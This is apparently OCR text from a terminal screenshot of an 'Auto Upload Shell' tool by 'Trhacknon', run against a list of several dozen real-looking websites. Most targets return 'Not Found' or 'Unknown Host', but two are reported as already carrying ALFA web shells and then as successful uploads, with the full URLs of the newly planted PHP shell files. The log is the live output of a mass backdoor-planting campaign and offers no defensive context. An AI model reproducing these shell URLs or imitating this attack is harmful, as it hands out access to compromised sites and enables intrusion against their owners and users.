 7:42 | 104 Ko/s VPN 6 100
Device : Linux5.4.86-qgki-g4d120346d9d9 - Linux-5.4.86-qgki-g4d12
0346d9d9-aarch64-with-glibc2.33
  _   _   _   _   _   _   _   _   _   _
 / \ / \ / \ / \ / \ / \ / \ / \ / \ / \ Author  : Trhacknon
( R | A | D | I | C | A | L | I | V | 1 ) Auto Upload Shell
 \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/ \_/
[?] Domain List > shellbdkr.txt
[?] Thread > 5
[+] http://kuwait.lsib.co.uk [ Not Found ]
[+] http://kooplgov.ru [ Not Found ]
[+] http://www.exteriors.co [ Unknown Host ]
[+] http://motionweeknight.com [ Unknown Host ]
[+] http://ats.boi.pl [ Not Found ]
[+] http://www.dyonbrouwers.nl [ Not Found ]
[+] http://www.rociofrancisca.com [ Not Found ]
[+] http://hc20.azurewebsites.net [ Not Found ]
[+] http://pruebas.corporacionferc.com [ Not Found ]
[+] http://pierregold.fr [ Not Found ]
[+] http://www.travelkatu.com [ Not Found ]
[+] http://cc-advertising.be [ Unknown Host ]
[+] http://provesocial.catgram.com.br [ Not Found ]
[+] http://dgmaxima.preetek.com [ Not Found ]
[+] http://app.buffalobattleground.com [ Not Found ]
[+] http://cetakayu.com [ Unknown Host ]
[+] http://kota-harapan-indah.com [ Not Found ]
[+] http://highgearlive.com [ Not Found ]
[+] http://tv.makrosum.com [ Not Found ]
[+] http://opticanuevonorte.cl [ Unknown Host ]
[+] http://swms.net.in/wp-load.php [ Not Found ]
[+] http://sppu.qpdev.in [ Not Found ]
[+] http://sysman.karmahealthcare.in [ Not Found ]
[+] http://ghssborguli.in [ Not Found ]
[+] http://gssyagrung.in [ Not Found ]
[+] http://gssmayu.in [ Not Found ]
[+] http://walletfactory.in [ Not Found ]
[+] http://gssabali.in [ Not Found ]
[+] http://www.healhumanity.in [ Not Found ]
[+] http://gsskoronu.in [ Not Found ]
[+] http://greenpowerplant.in [ Unknown Host ]
[+] http://zedbox.co.in/themes [ Not Found ]
[+] http://ghssruksin.in [ Not Found ]
[+] http://octobercms.bridge-india.in [ Not Found ]
[+] http://cfgtactical.marketgriddev.co [ Found Perl ALFA ]
[+] http://cfgtactical.marketgriddev.co/ALFA_DATA/alfacgiapi/EOmrq
.php [ Upload Success ]
[+] http://dishapp.rultech.in [ Not Found ]
[+] http://www.induscoupon.com [ Not Found ]
[+] http://wordpress.vexil.in [ Not Found ]
[+] http://www.gardentreesmore.com [ Not Found ]
[+] http://tattooplanet.io [ Not Found ]
[+] http://johanart.fr [ Found Perl ALFA ]
[+] http://johanart.fr/wp-admin/alfacgiapi/sNXAP.php [ Upload Succ
ess ]
[+] http://prejagpetrochem.com [ Unknown Host ]
[+] http://war-commanders.com [ Not Found ]
[+] http://lb.r0pi.com [ Not Found ]
[+] http://totalstructures.co.za/css [ Unknown Host ]
[+] http://informaweb.com.br [ Not Found ]
[+] http://rajascalper.com [ Not Found ]
[+] http://games-free-online.com [ Not Found ]
[+] http://skyquip.co.zw [ Unknown Host ]
ESC ↹ CTRL ALT — ↓ ↑